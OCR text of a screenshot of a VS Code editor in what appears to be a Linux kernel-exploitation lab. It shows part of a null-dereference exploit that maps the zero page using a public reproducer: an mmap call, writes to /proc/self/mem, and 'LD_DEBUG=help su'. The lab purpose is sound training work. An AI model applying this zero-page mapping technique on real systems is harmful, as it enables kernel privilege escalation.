 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) drill_exploit_nullderef.c - lab_5 [SSH: 192.168.56.1:2222] - Visual Studio Code
资源管理器
打开的编辑器
drill_exploit_nullderef.c resource
LAB_5 [SSH: 192.168.56...
linux-5.0-rc1
resource
connectvm
debugvm
drill_exploit_nullderef.c
drill_exploit_uaf.c
drill_mod.c
drill_operations.c
drill_trigger_crash.c
killvm
nullmap.c
patched_drill_mod.c
README.rtf
scptovm
SHA256SUM
startvm
vm.log
vm.pid
wheezy.id_rsa
wheezy.id_rsa.pub
wheezy.img
wheezy.img.zip
drill_mod.c
v5.0-rc1.tar.gz
大纲
时间线
drill_exploit_nullderef.c
resource > drill_exploit_nullderef.c
103 int main(void)
104 {
105 int ret = EXIT_FAILURE;
106 void *map = NULL;
107 int mem_fd = -1;
108 char cmd[1000];
109 unsigned long addr = 0;
110 int drill_fd = -1;
111
112 printf("begin as: uid=%d, euid=%d\n", getuid(), geteuid());
113
114 // MDL: copy the reproducer from the blog below to map zero address
115 // MDL: https://bugs.chromium.org/p/project-zero/issues/detail?id=1792&desc=2
116 map = mmap((void*)0x10000, 0x1000, PROT_READ|PROT_WRITE,
117 MAP_PRIVATE|MAP_ANONYMOUS|MAP_GROWSDOWN|MAP_FIXED, -1, 0);
118 if (map == MAP_FAILED) err(1, "mmap");
119 mem_fd = open("/proc/self/mem", O_RDWR);
120 if (mem_fd == -1) err(1, "open");
121 addr = (unsigned long)map;
122 while (addr != 0) {
123 addr -= 0x1000;
124 if (lseek(mem_fd, addr, SEEK_SET) == -1) err(1, "lseek");
125 char cmd[1000];
126 sprintf(cmd, "LD_DEBUG=help su 1>&%d", mem_fd);
127 system(cmd);
128 }
129
130 printf("[+] /proc/$PPID/maps:\n");
131 system("head -n1 /proc/$PPID/maps");
132
133 printf("data at NULL: 0x%lx\n", *(unsigned long *)0);
134
SSH: 192.168.56.1:2222 0 0 0 行 32，列 1 制表符长度: 4 UTF-8 LF C